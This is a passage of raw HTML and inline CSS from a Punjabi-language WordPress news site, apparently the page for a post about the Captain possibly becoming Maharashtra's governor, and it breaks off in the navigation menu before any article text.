    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/40068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%aa%e0%a8%9f%e0%a8%a8-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%8f-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a8%b9%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=40068' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-40068 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਕੈਪਟਨ ਬਣਾਏ ਜਾ ਸਕਦੇ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ?" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
